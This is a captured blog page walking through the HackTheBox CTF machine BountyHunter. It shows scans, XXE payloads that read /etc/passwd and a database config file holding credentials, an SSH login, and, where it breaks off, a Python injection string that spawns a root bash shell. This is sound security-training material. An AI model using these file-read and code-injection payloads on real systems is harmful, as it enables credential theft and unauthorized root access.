

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pencer.io/ctf/ctf-htb-bountyhunter/
body_size: 13342
content:
<!doctype html>
<!--
  Minimal Mistakes Jekyll Theme 4.27.1 by Michael Rose
  Copyright 2013-2025 Michael Rose - mademistakes.com | @mmistakes
  Free for personal and commercial use under the MIT license
  https://github.com/mmistakes/minimal-mistakes/blob/master/LICENSE
-->

<html lang="en" class="no-js">
  <head>
    <meta charset="utf-8">

<!-- begin _includes/seo.html --><title>Walk-through of BountyHunter from HackTheBox - pencer.io</title>
<meta name="description" content="Machine Information    BountyHunter is rated as an easy machine on HackTheBox. Although it’s clear not all easy machines are created equal! We scan the box to find just two open ports, 22 and 80. A look at the website running on port 80 finds a Bug Bounty reporting system that is in development. We find our inputs on a test form are encoded and passed to a backend script, but on closer inspection we see it is vulnerable to XXE exploitation. More enumeration is needed to find a hidden file that contains credentials. This gives us SSH access, from there we find a python script that we can run as root. We just have to figure out what it’s doing and write an input file that gives us a root shell.">



<meta property="og:type" content="article">
<meta property="og:locale" content="en_US">
<meta property="og:site_name" content="pencer.io">
<meta property="og:title" content="Walk-through of BountyHunter from HackTheBox">
<meta property="og:url" content="https://pencer.io/ctf/ctf-htb-bountyhunter/">


  <meta property="og:description" content="Machine Information    BountyHunter is rated as an easy machine on HackTheBox. Although it’s clear not all easy machines are created equal! We scan the box to find just two open ports, 22 and 80. A look at the website running on port 80 finds a Bug Bounty reporting system that is in development. We find our inputs on a test form are encoded and passed to a backend script, but on closer inspection we see it is vulnerable to XXE exploitation. More enumeration is needed to find a hidden file that contains credentials. This gives us SSH access, from there we find a python script that we can run as root. We just have to figure out what it’s doing and write an input file that gives us a root shell.">



  <meta property="og:image" content="https://pencer.io/assets/images/2021-09-26-21-48-36.png">





  <meta property="article:published_time" content="2021-11-17T00:00:00+00:00">






<link rel="canonical" href="https://pencer.io/ctf/ctf-htb-bountyhunter/">












<!-- end _includes/seo.html -->



  <link href="/feed.xml" type="application/atom+xml" rel="alternate" title="pencer.io Feed">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<script>
  document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/g, '') + ' js ';
  
</script>

<!-- For all browsers -->
<link rel="stylesheet" href="/assets/css/main.css">
<link rel="preload" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@latest/css/all.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@latest/css/all.min.css"></noscript>



    <!-- start custom head snippets -->
<link rel="apple-touch-icon" sizes="180x180" href="/assets/favicon/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/assets/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/assets/favicon/favicon-16x16.png">
<link rel="manifest" href="/assets/favicon/site.webmanifest">
<link rel="mask-icon" href="/assets/favicon/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">
<!-- end custom head snippets -->

  </head>

  <body class="layout--single" dir="ltr">
    <nav class="skip-links">
  <ul>
    <li><a href="#site-nav" class="screen-reader-shortcut">Skip to primary navigation</a></li>
    <li><a href="#main" class="screen-reader-shortcut">Skip to content</a></li>
    <li><a href="#footer" class="screen-reader-shortcut">Skip to footer</a></li>
  </ul>
</nav>

    

<div class="masthead">
  <div class="masthead__inner-wrap">
    <div class="masthead__menu">
      <nav id="site-nav" class="greedy-nav">
        
          <a class="site-logo" href="/"><img src="/assets/images/masthead.png" alt="pencer.io"></a>
        
        <a class="site-title" href="/">
          pencer.io
          <span class="site-subtitle">Eat. Sleep. Hack. Repeat.</span>
        </a>
        <ul class="visible-links">
<li class="masthead__menu-item">
              <a href="/ctf/">CTF</a>
            </li>
<li class="masthead__menu-item">
              <a href="/hacking/">Hacking</a>
            </li>
<li class="masthead__menu-item">
              <a href="/guides/">Guides</a>
            </li>
<li class="masthead__menu-item">
              <a href="/posts/">Posts</a>
            </li>
<li class="masthead__menu-item">
              <a href="/categories/">Categories</a>
            </li>
<li class="masthead__menu-item">
              <a href="/tags/">Tags</a>
            </li>
</ul>
        
        <button class="search__toggle" type="button">
          <span class="visually-hidden">Toggle search</span>
          <i class="fas fa-search"></i>
        </button>
        
        <button class="greedy-nav__toggle hidden" type="button">
          <span class="visually-hidden">Toggle menu</span>
          <div class="navicon"></div>
        </button>
        <ul class="hidden-links hidden"></ul>
      </nav>
    </div>
  </div>
</div>


    <div class="initial-content">
      




  
    



<nav class="breadcrumbs">
  <ol itemscope itemtype="https://schema.org/BreadcrumbList">
    
    
    
      
        <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
          <a href="/" itemprop="item"><span itemprop="name">Home</span></a>

          <meta itemprop="position" content="1">
        </li>
        <span class="sep">/</span>
      
      
        
        <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
          <a href="/categories/#ctf" itemprop="item"><span itemprop="name">Ctf</span></a>
          <meta itemprop="position" content="2">
        </li>
        <span class="sep">/</span>
      
    
      
      
        <li class="current">Walk-through of BountyHunter from HackTheBox</li>
      
    
  </ol>
</nav>

  


<div id="main" role="main">
  


  <article class="page" itemscope itemtype="https://schema.org/CreativeWork">
    <meta itemprop="headline" content="Walk-through of BountyHunter from HackTheBox">
    <meta itemprop="description" content="Machine InformationBountyHunter is rated as an easy machine on HackTheBox. Although it’s clear not all easy machines are created equal! We scan the box to find just two open ports, 22 and 80. A look at the website running on port 80 finds a Bug Bounty reporting system that is in development. We find our inputs on a test form are encoded and passed to a backend script, but on closer inspection we see it is vulnerable to XXE exploitation. More enumeration is needed to find a hidden file that contains credentials. This gives us SSH access, from there we find a python script that we can run as root. We just have to figure out what it’s doing and write an input file that gives us a root shell.">
    <meta itemprop="datePublished" content="2021-11-17T00:00:00+00:00">
    

    <div class="page__inner-wrap">
      
        <header>
          <h1 id="page-title" class="page__title" itemprop="headline">
            <a href="https://pencer.io/ctf/ctf-htb-bountyhunter/" itemprop="url">Walk-through of BountyHunter from HackTheBox
</a>
          </h1>
          

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2021-11-17T00:00:00+00:00">November 17, 2021</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          10 minute read
        
      </span>
    
  </p>


        </header>
      

      <section class="page__content" itemprop="text">
        
          <aside class="sidebar__right sticky">
            <nav class="toc">
              <header><h4 class="nav__title">
<i class="fas fa-file-alt"></i> On this page</h4></header>
              <ul class="toc__menu">
<li><a href="#machine-information">Machine Information</a></li>
<li><a href="#initial-recon">Initial Recon</a></li>
<li><a href="#website-enumeration">Website Enumeration</a></li>
<li><a href="#feroxbuster">Feroxbuster</a></li>
<li><a href="#exploiting-xxe">Exploiting XXE</a></li>
<li><a href="#base64-encoded-payload">Base64 Encoded Payload</a></li>
<li><a href="#db-credentials">DB Credentials</a></li>
<li><a href="#user-flag">User Flag</a></li>
<li><a href="#python-script">Python Script</a></li>
<li><a href="#root-flag">Root Flag</a></li>
</ul>
            </nav>
          </aside>
        
        <h2 id="machine-information">Machine Information</h2>

<p><img src="/assets/images/2021-09-26-21-48-36.png" alt="bountyhuter"></p>

<p>BountyHunter is rated as an easy machine on HackTheBox. Although it’s clear not all easy machines are created equal! We scan the box to find just two open ports, 22 and 80. A look at the website running on port 80 finds a Bug Bounty reporting system that is in development. We find our inputs on a test form are encoded and passed to a backend script, but on closer inspection we see it is vulnerable to XXE exploitation. More enumeration is needed to find a hidden file that contains credentials. This gives us SSH access, from there we find a python script that we can run as root. We just have to figure out what it’s doing and write an input file that gives us a root shell.</p>

<!--more-->

<p>Skills required are web and OS enumeration. Skills learned are XXE exploits and understanding Python scripts to develop an exploit.</p>

<table>
  <thead>
    <tr>
      <th>Details</th>
      <th> </th>
    </tr>
  </thead>
  <tbody>
    <tr>
      <td>Hosting Site</td>
      <td><a href="https://www.hackthebox.eu">HackTheBox</a></td>
    </tr>
    <tr>
      <td>Link To Machine</td>
      <td><a href="https://www.hackthebox.eu/home/machines/profile/359">HTB - Easy - BountyHunter</a></td>
    </tr>
    <tr>
      <td>Machine Release Date</td>
      <td>24th July 2021</td>
    </tr>
    <tr>
      <td>Date I Completed It</td>
      <td>2nd October 2021</td>
    </tr>
    <tr>
      <td>Distribution Used</td>
      <td>Kali 2021.2 – <a href="https://www.kali.org/blog/kali-linux-2021-2-release/">Release Info</a>
</td>
    </tr>
  </tbody>
</table>

<h2 id="initial-recon">Initial Recon</h2>

<p>As always let’s start with Nmap:</p>

<div class="language-text highlighter-rouge"><div class="highlight"><pre class="highlight"><code>┌──(root💀kali)-[~/htb/bountyhunter]
└─# ports=$(nmap -p- --min-rate=1000 -T4 10.10.11.100 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)

┌──(root💀kali)-[~/htb/bountyhunter]
└─# nmap -p$ports -sC -sV -oA bh 10.10.11.100
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-26 21:51 BST
Nmap scan report for 10.10.11.100
Host is up (0.022s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey: 
|   3072 d4:4c:f5:79:9a:79:a3:b0:f1:66:25:52:c9:53:1f:e1 (RSA)
|   256 a2:1e:67:61:8d:2f:7a:37:a7:ba:3b:51:08:e8:89:a6 (ECDSA)
|_  256 a5:75:16:d9:69:58:50:4a:14:11:7a:42:c1:b6:23:44 (ED25519)
80/tcp open  http    Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Bounty Hunters
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
</code></pre></div></div>

<p>Not a lot a first glance, let’s look at port 80:</p>

<p><img src="/assets/images/2021-09-26-21-59-56.png" alt="bountyhunter"></p>

<p>We find a simple static webpage, the only link that works is Portal which takes us here:</p>

<p><img src="/assets/images/2021-09-26-22-01-03.png" alt="bountyhunter-portal"></p>

<p>Clicking on the link on that page takes us here:</p>

<p><img src="/assets/images/2021-09-26-22-02-15.png" alt="bountyhunter-report"></p>

<p>I fill in the form and hit submit, the result is output to the same page:</p>

<p><img src="/assets/images/2021-09-26-22-20-34.png" alt="bountyhunter-output"></p>

<p>It also says <strong>“If DB were ready, would have added:”</strong>. Probably a clue of some sort.</p>

<h2 id="website-enumeration">Website Enumeration</h2>

<p>Looking at the source of the page we see a folder called resources:</p>

<div class="language-html highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nt">&lt;html&gt;</span>
<span class="nt">&lt;head&gt;</span>
    <span class="nt">&lt;script </span><span class="na">src=</span><span class="s">"/resources/jquery.min.js"</span><span class="nt">&gt;&lt;/script&gt;</span>
    <span class="nt">&lt;script </span><span class="na">src=</span><span class="s">"/resources/bountylog.js"</span><span class="nt">&gt;&lt;/script&gt;</span>
<span class="nt">&lt;/head&gt;</span>
<span class="nt">&lt;SNIP&gt;</span>
<span class="nt">&lt;/html&gt;</span>
</code></pre></div></div>

<p>Looking at the resources folder there’s a number of files in there:</p>

<p><img src="/assets/images/2021-09-27-21-19-41.png" alt="bountyhunter-resources"></p>

<p>The readme file contains a todo list:</p>

<div class="language-text highlighter-rouge"><div class="highlight"><pre class="highlight"><code>┌──(root💀kali)-[~/htb/bountyhunter]
└─# curl http://bountyhunter.htb/resources/README.txt
Tasks:
[ ] Disable 'test' account on portal and switch to hashed password. Disable nopass.
[X] Write tracker submit script
[ ] Connect tracker submit script to the database
[X] Fix developer group permissions
</code></pre></div></div>

<p>Another mention of a database, suggests maybe we are looking for credentials to connect.</p>

<p>Also the file bountylog.js sounds interesting, let’s look at that:</p>

<div class="language-js highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kd">function</span> <span class="nx">returnSecret</span><span class="p">(</span><span class="nx">data</span><span class="p">)</span> <span class="p">{</span>
    <span class="k">return</span> <span class="nb">Promise</span><span class="p">.</span><span class="nx">resolve</span><span class="p">(</span><span class="nx">$</span><span class="p">.</span><span class="nx">ajax</span><span class="p">({</span>
            <span class="na">type</span><span class="p">:</span> <span class="dl">"</span><span class="s2">POST</span><span class="dl">"</span><span class="p">,</span>
            <span class="na">data</span><span class="p">:</span> <span class="p">{</span><span class="dl">"</span><span class="s2">data</span><span class="dl">"</span><span class="p">:</span><span class="nx">data</span><span class="p">},</span>
            <span class="na">url</span><span class="p">:</span> <span class="dl">"</span><span class="s2">tracker_diRbPr00f314.php</span><span class="dl">"</span>
            <span class="p">}));</span>
<span class="p">}</span>

<span class="k">async</span> <span class="kd">function</span> <span class="nx">bountySubmit</span><span class="p">()</span> <span class="p">{</span>
    <span class="k">try</span> <span class="p">{</span>
        <span class="kd">var</span> <span class="nx">xml</span> <span class="o">=</span> <span class="s2">`&lt;?xml  version="1.0" encoding="ISO-8859-1"?&gt;
        &lt;bugreport&gt;
        &lt;title&gt;</span><span class="p">${</span><span class="nx">$</span><span class="p">(</span><span class="dl">'</span><span class="s1">#exploitTitle</span><span class="dl">'</span><span class="p">).</span><span class="nx">val</span><span class="p">()}</span><span class="s2">&lt;/title&gt;
        &lt;cwe&gt;</span><span class="p">${</span><span class="nx">$</span><span class="p">(</span><span class="dl">'</span><span class="s1">#cwe</span><span class="dl">'</span><span class="p">).</span><span class="nx">val</span><span class="p">()}</span><span class="s2">&lt;/cwe&gt;
        &lt;cvss&gt;</span><span class="p">${</span><span class="nx">$</span><span class="p">(</span><span class="dl">'</span><span class="s1">#cvss</span><span class="dl">'</span><span class="p">).</span><span class="nx">val</span><span class="p">()}</span><span class="s2">&lt;/cvss&gt;
        &lt;reward&gt;</span><span class="p">${</span><span class="nx">$</span><span class="p">(</span><span class="dl">'</span><span class="s1">#reward</span><span class="dl">'</span><span class="p">).</span><span class="nx">val</span><span class="p">()}</span><span class="s2">&lt;/reward&gt;
        &lt;/bugreport&gt;`</span>
        <span class="kd">let</span> <span class="nx">data</span> <span class="o">=</span> <span class="k">await</span> <span class="nx">returnSecret</span><span class="p">(</span><span class="nx">btoa</span><span class="p">(</span><span class="nx">xml</span><span class="p">));</span>
        <span class="nx">$</span><span class="p">(</span><span class="dl">"</span><span class="s2">#return</span><span class="dl">"</span><span class="p">).</span><span class="nx">html</span><span class="p">(</span><span class="nx">data</span><span class="p">)</span>
    <span class="p">}</span>
    <span class="k">catch</span><span class="p">(</span><span class="nx">error</span><span class="p">)</span> <span class="p">{</span>
        <span class="nx">console</span><span class="p">.</span><span class="nx">log</span><span class="p">(</span><span class="dl">'</span><span class="s1">Error:</span><span class="dl">'</span><span class="p">,</span> <span class="nx">error</span><span class="p">);</span>
    <span class="p">}</span>
<span class="p">}</span>
</code></pre></div></div>

<p>We see two interesting things. The first function is doing a POST to a php file called <strong>tracker_diRbPr00f314.php</strong>. The second function is declaring an XML entity, which makes us think about XML eXternal Entity (XXE) vulnerabilities.</p>

<h2 id="feroxbuster">Feroxbuster</h2>

<p>Calling a file dirbproof immediately makes me want to run a scan! Let’s fire up feroxbuster with one of their suggested default scans. This one looks for files with common extensions, including php which may find something hidden:</p>

<div class="language-text highlighter-rouge"><div class="highlight"><pre class="highlight"><code>┌──(root💀kali)-[~/htb/bountyhunter]
└─# feroxbuster -u http://10.10.11.100 -x pdf -x js,html -x php txt json,docx

 ___  ___  __   __     __      __         __   ___
|__  |__  |__) |__) | /  `    /  \ \_/ | |  \ |__
|    |___ |  \ |  \ | \__,    \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓                 ver: 2.3.3
───────────────────────────┬──────────────────────
 🎯  Target Url            │ http://10.10.11.100
 🚀  Threads               │ 50
 📖  Wordlist              │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
 👌  Status Codes          │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
 💥  Timeout (secs)        │ 7
 🦡  User-Agent            │ feroxbuster/2.3.3
 💉  Config File           │ /etc/feroxbuster/ferox-config.toml
 💲  Extensions            │ [pdf, js, html, php, txt, json, docx]
 🔃  Recursion Depth       │ 4
───────────────────────────┴──────────────────────
 🏁  Press [ENTER] to use the Scan Cancel Menu™
──────────────────────────────────────────────────
301        9l       28w      313c http://10.10.11.100/assets
200        0l        0w        0c http://10.10.11.100/db.php
301        9l       28w      316c http://10.10.11.100/resources
301        9l       28w      310c http://10.10.11.100/css
301        9l       28w      309c http://10.10.11.100/js
200      388l     1470w        0c http://10.10.11.100/index.php
200        5l       15w      125c http://10.10.11.100/portal.php
301        9l       28w      317c http://10.10.11.100/assets/img
200       69l      210w     2424c http://10.10.11.100/js/scripts.js
200        5l   108280w  1194961c http://10.10.11.100/resources/all.js
301        9l       28w      327c http://10.10.11.100/assets/img/portfolio
200        6l       34w      210c http://10.10.11.100/resources/README.txt
403        9l       28w      277c http://10.10.11.100/server-status
[####################] - 6m   1679944/1679944 0s      found:13      errors:64     
[####################] - 6m    239992/239992  656/s   http://10.10.11.100
[####################] - 6m    239992/239992  658/s   http://10.10.11.100/assets
[####################] - 6m    239992/239992  659/s   http://10.10.11.100/resources
[####################] - 6m    239992/239992  657/s   http://10.10.11.100/css
[####################] - 6m    239992/239992  658/s   http://10.10.11.100/js
[####################] - 6m    239992/239992  662/s   http://10.10.11.100/assets/img
[####################] - 5m    239992/239992  672/s   http://10.10.11.100/assets/img/portfolio
</code></pre></div></div>

<p>As expected we find a few interesting things, especially the file called dp.php. I’ll come back to this later, for now I want to look at possible XXE more first.</p>

<h2 id="exploiting-xxe">Exploiting XXE</h2>

<p>Here’s a bit of background on exploiting XXE if needed. First it’s in the OWASP top ten mentioned <a href="https://cheatsheetseries.owasp.org/cheatsheets/XML_External_Entity_Prevention_Cheat_Sheet.html">here</a> and described by them as:</p>

<div class="language-text highlighter-rouge"><div class="highlight"><pre class="highlight"><code>This attack occurs when untrusted XML input containing a reference to an external entity is processed by a weakly configured XML parser.
</code></pre></div></div>

<p>More information on Wikipedia <a href="https://www.acunetix.com/blog/articles/xml-external-entity-xxe-vulnerabilities/">here</a>, and <a href="https://www.acunetix.com/blog/articles/xml-external-entity-xxe-vulnerabilities/">this</a> article is a good explanation of how XXE works with examples.</p>

<p>Finally HackTheBox has a number of other boxes that tackle XXE like <a href="https://www.hackthebox.com/home/machines/profile/239">ForwardSlash</a>, <a href="https://www.hackthebox.com/home/machines/profile/224">Patents</a>, <a href="https://www.hackthebox.com/home/machines/profile/198">RE</a>, <a href="https://www.hackthebox.com/home/machines/profile/140">DevOops</a> and <a href="https://www.hackthebox.com/home/machines/profile/126">Aragog</a>.</p>

<p>Now to the task at hand. Going back to the test I submitted on the Bounty Report System - Beta page earlier, let’s send it again and capture in Burp then pass to Repeater:</p>

<p><img src="/assets/images/2021-09-27-21-35-04.png" alt="bountyhunter-burp-test"></p>

<p>We see a long data string is passed to the tracker php file, then the response has the fields from the web page and our entries in it. So we can assume the data field is our entries encoded in some way. If you’ve read the Acunetix article linked above they mention a PHP protocol wrapper, which just means you can encode your XXE payload in this case it’s base64.</p>

<p>However if you look closely at the data string you’ll see it has a %3D at the end not a =, so we know it’s base64 encoded first, and then URL encoded. We can reverse this to see it:</p>

<div class="language-text highlighter-rouge"><div class="highlight"><pre class="highlight"><code>┌──(root💀kali)-[~/htb/bountyhunter]
└─# python3 -c "import sys, urllib.parse as ul; print(ul.unquote_plus('PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KCQk8YnVncmVwb3J0PgoJCTx0aXRsZT50ZXN0LXRpdGxlPC90aXRsZT4KCQk8Y3dlPnRlc3QtY3dlPC9jd2U%2BCgkJPGN2c3M%2BdGVzdC1jdnNzPC9jdnNzPgoJCTxyZXdhcmQ%2BdGVzdC1ib3VudHk8L3Jld2FyZD4KCQk8L2J1Z3JlcG9ydD4%3D'))" | base64 -d

&lt;?xml  version="1.0" encoding="ISO-8859-1"?&gt;
                &lt;bugreport&gt;
                &lt;title&gt;test-title&lt;/title&gt;
                &lt;cwe&gt;test-cwe&lt;/cwe&gt;
                &lt;cvss&gt;test-cvss&lt;/cvss&gt;
                &lt;reward&gt;test-bounty&lt;/reward&gt;
                &lt;/bugreport&gt;
</code></pre></div></div>

<p>Now we know how to create our own data string we can test for XXE. First let’s create a simple test:</p>

<p><img src="/assets/images/2021-09-26-22-43-23.png" alt="bountyhunter-cyberchef-pencer"></p>

<p>We’ve just created our own doctype with a new entity called example with a value of pencer. I’ve used <a href="https://gchq.github.io/CyberChef/">CyberChef</a> to base64 and then URL encode. Now paste that in to Burp and send it:</p>

<p><img src="/assets/images/2021-09-27-21-58-14.png" alt="bountyhunter-burp-pencer"></p>

<p>We can see the value of the entity I created has been placed in the field within the form. This proves we can execute commands via XXE, next we can grab the passwd file. Let’s do it using cURL this time, like before create the payload in CyberChef, base64 and URL encode then use here:</p>

<div class="language-text highlighter-rouge"><div class="highlight"><pre class="highlight"><code>┌──(root💀kali)-[~/htb/bountyhunter]
└─# curl -X POST -d data="[base64]%2BdGVzdC1jd2U8L2N3ZT4KICAgICAgICAgICAgICAgIDxjdnNzPnRlc3QtY3ZzczwvY3Zzcz4KICAgICAgICAgICAgICAgIDxyZXdhcmQ%2BJmZpbGU7PC9yZXdhcmQ%2BCiAgICAgICAgICAgICAgICA8L2J1Z3JlcG9ydD4%3D" http://10.10.11.100/tracker_diRbPr00f314.php

If DB were ready, would have added:
&lt;table&gt;
  &lt;tr&gt;
    &lt;td&gt;Title:&lt;/td&gt;
    &lt;td&gt;test-title&lt;/td&gt;
  &lt;/tr&gt;
  &lt;tr&gt;
    &lt;td&gt;CWE:&lt;/td&gt;
    &lt;td&gt;test-cwe&lt;/td&gt;
  &lt;/tr&gt;
  &lt;tr&gt;
    &lt;td&gt;Score:&lt;/td&gt;
    &lt;td&gt;test-cvss&lt;/td&gt;
  &lt;/tr&gt;
  &lt;tr&gt;
    &lt;td&gt;Reward:&lt;/td&gt;
    &lt;td&gt;root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
&lt;SNIP&gt;
development:x:1000:1000:Development:/home/development:/bin/bash
&lt;SNIP&gt;
&lt;/td&gt;
  &lt;/tr&gt;
&lt;/table&gt;
</code></pre></div></div>

<p>We have the list of accounts, and can see there is a user called development that can login. I did some more enumeration but didn’t get anywhere, so looking back at that list of files I found with Ferroxbuster I tried a few, with db.php being the one I needed.</p>

<h2 id="base64-encoded-payload">Base64 Encoded Payload</h2>

<p>It gets a little more complicated because we need to return the contents of that php file. We can use a built in function to base64 encode that file and return it to us. Using <a href="https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/XXE%20Injection/README.md#php-wrapper-inside-xxe">this</a> example we create our payload the same way;</p>

<div class="language-html highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="cp">&lt;?xml  version="1.0" encoding="ISO-8859-1"?&gt;</span>
<span class="cp">&lt;!DOCTYPE replace [&lt;!ENTITY file SYSTEM "php://filter/convert.base64-encode/resource=/var/www/html/db.php"&gt;</span> ]&gt;
                <span class="nt">&lt;bugreport&gt;</span>
                <span class="nt">&lt;title&gt;</span>test-title<span class="nt">&lt;/title&gt;</span>
                <span class="nt">&lt;cwe&gt;</span>test-cwe<span class="nt">&lt;/cwe&gt;</span>
                <span class="nt">&lt;cvss&gt;</span>test-cvss<span class="nt">&lt;/cvss&gt;</span>
                <span class="nt">&lt;reward&gt;</span><span class="ni">&amp;file;</span><span class="nt">&lt;/reward&gt;</span>
                <span class="nt">&lt;/bugreport&gt;</span>
</code></pre></div></div>

<p>As before base64 encode the payload, then URL encode it, then use curl to send to the tracker page:</p>

<div class="language-text highlighter-rouge"><div class="highlight"><pre class="highlight"><code>┌──(root💀kali)-[~/htb/bountyhunter]
└─# curl -X POST -d data="[base64]%2BdGVzdC1jd2U8L2N3ZT4KICAgICAgICAgICAgICAgIDxjdnNzPnRlc3QtY3ZzczwvY3Zzcz4KICAgICAgICAgICAgICAgIDxyZXdhcmQ%2BJmZpbGU7PC9yZXdhcmQ%2BCiAgICAgICAgICAgICAgICA8L2J1Z3JlcG9ydD4%3D" http://10.10.11.100/tracker_diRbPr00f314.php

If DB were ready, would have added:
&lt;table&gt;
&lt;SNIP&gt;
    &lt;td&gt;Reward:&lt;/td&gt;
    &lt;td&gt;[base64]/Pgo=&lt;/td&gt;
  &lt;/tr&gt;
&lt;/table&gt;
</code></pre></div></div>

<h2 id="db-credentials">DB Credentials</h2>

<p>We have a base64 encoded data string returned, now we can decode to see the contents of that db.php file:</p>

<div class="language-text highlighter-rouge"><div class="highlight"><pre class="highlight"><code>┌──(root💀kali)-[~/htb/bountyhunter]
└─# echo "[base64]/Pgo=" | base64 -d
&lt;?php
// TODO -&gt; Implement login system with the database.
$dbserver = "localhost";
$dbname = "bounty";
$dbusername = "admin";
$dbpassword = "&lt;HIDDEN&gt;";
$testuser = "test";
?&gt;
</code></pre></div></div>

<h2 id="user-flag">User Flag</h2>

<p>At last we have some credentials. It turns out this password was reused with the development account we found from the passwd file earlier:</p>

<div class="language-text highlighter-rouge"><div class="highlight"><pre class="highlight"><code>┌──(root💀kali)-[~/htb/bountyhunter]
└─# ssh development@bountyhunter.htb                
The authenticity of host 'bountyhunter.htb (10.10.11.100)' can't be established.
ECDSA key fingerprint is SHA256:3IaCMSdNq0Q9iu+vTawqvIf84OO0+RYNnsDxDBZI04Y.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'bountyhunter.htb,10.10.11.100' (ECDSA) to the list of known hosts.
development@bountyhunter.htb's password: 
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-80-generic x86_64)
Last login: Mon Sep 27 17:53:36 2021 from 10.10.14.27
development@bountyhunter:~$ 
</code></pre></div></div>

<p>We’re in as the development user, let’s grab the user flag:</p>

<div class="language-text highlighter-rouge"><div class="highlight"><pre class="highlight"><code>development@bountyhunter:~$ cat /home/development/user.txt 
&lt;HIDDEN&gt;
</code></pre></div></div>

<h2 id="python-script">Python Script</h2>

<p>Looking in their home folder we see two more files:</p>

<div class="language-text highlighter-rouge"><div class="highlight"><pre class="highlight"><code>development@bountyhunter:~$ ls
contract.txt  user.txt  vulnerable.md


development@bountyhunter:~$ cat contract.txt 
Hey team,

I'll be out of the office this week but please make sure that
our contract with Skytrain Inc gets completed.

This has been our first job since the "rm -rf" incident and we
can't mess this up. Whenever one of you gets on please have a
look at the internal tool they sent over. There have been a
handful of tickets submitted that have been failing validation
and I need you to figure out why.

I set up the permissions for you to test this. Good luck.
-- John

development@bountyhunter:~$ cat vulnerable.md 
# Skytrain Inc
## Ticket to 
__Ticket Code:__
**32+__import__('os').system('/bin/bash')
</code></pre></div></div>

